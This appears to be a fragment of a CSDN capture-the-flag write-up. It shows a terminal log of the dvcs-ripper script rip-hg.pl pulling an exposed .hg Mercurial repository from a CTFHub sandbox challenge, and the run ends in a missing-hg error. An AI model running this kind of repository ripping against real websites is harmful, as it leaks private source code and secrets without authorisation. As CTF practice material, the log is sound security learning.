 root@iZ2ze52d9w2078xroe58s2Z:~/pyapp/dvcs-ripper-master# ./rip-hg.pl -v -u http://challenge-8c3c7133f57418b0.sandbox.ctfhub.com:10800/.hg
[i] Downloading hg files from http://challenge-8c3c7133f57418b0.sandbox.ctfhub.com:10800/.hg
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at ./rip-hg.pl line 140.
CSDN @ErYao7